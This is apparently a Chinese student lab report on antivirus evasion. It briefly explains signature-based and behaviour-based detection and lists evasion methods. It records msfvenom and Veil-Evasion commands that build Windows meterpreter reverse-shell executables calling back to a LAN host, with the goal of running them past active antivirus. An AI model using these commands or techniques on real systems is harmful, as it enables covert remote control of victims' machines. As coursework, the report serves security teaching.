实践内容:

(1)理解免杀技术原理

(2)正确使用msf编码器,veil-evasion,自己利用shellcode编程等免杀工具或技巧;

(成功实现了免杀的。如何做成功的简单语言描述即可,不要截图、指令。与杀软共生的结果验证要截图。)

(3)通过组合应用各种技术实现恶意代码免杀

(4)用另一电脑实测,在杀软开启的情况下,可运行并回连成功,注明电脑的杀软名称与版本

基础问题回答

(1)杀软是如何检测出恶意代码的?

- 基于特征码的检测:杀软通过对已存在的流行代码特征的提取与比对检测到具有该特征码的程序就当作检测到了恶意代码。

- 基于行为的检测:杀软通过检测程序是否有更改注册表行为、是否有设置自启动、是否有修改权限等等

(2)免杀是做什么? - 通过一些手段来瞒过杀软的检测扫描,避免被杀毒软件查杀,并能成功控制被植入机。

(3)免杀的基本方法有哪些? - 对恶意代码进行加壳、用其他语言或编译器进行再编译,利用shellcode进行编码,减少对系统的修改,多在内存里进行操作,多使用反弹式的连接

离实战还缺些什么技术或步骤?

还需要社会工程学的相关知识,来获取靶机的权限和相关信息。

实践过程记录

msfvenom直接生成meterpreter可执行文件

获得Windows与Kali的IP地址

使用命令

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.192.169 PORT=5312 -f exe > Aquarius5312.exe

用ncat将文件传输到windows,检测:

Msfvenom使用编码器生成meterpreter可执行文件

用ncat将文件传输到windows,并检测:



Veil-Evasion生成可执行文件

直接输入veil-evasion打开软件

在menu里面输入以下命令来生成可执行文件:

use python/meterpreter/rev_tcp set LHOST 192.168.1.111 generate 5303test 1

生成一个c语言格式的Shellcode数组

然后用这个数组来编写程序,由于自己电脑上没相应程序,所以用其他同学电脑上编写再拷回来

监听后才打开的程序,在检测的时候弹出来警告.

5.遇到的问题与解决过程

参考资料

[利用msfvenom生成木马程序](https://www.i0day.com/1173.html)